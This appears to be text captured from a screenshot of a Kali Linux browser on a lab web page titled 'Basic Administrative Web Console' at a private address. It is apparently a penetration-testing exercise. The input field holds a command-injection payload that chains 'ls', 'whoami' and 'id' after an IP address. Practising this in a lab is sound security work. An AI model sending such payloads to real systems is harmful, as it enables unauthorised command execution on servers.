 Not secure 192.168.69.8/index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin…
Welcome to the Basic Administrative Web Console
192.168.69.5;ls;whoami;id submit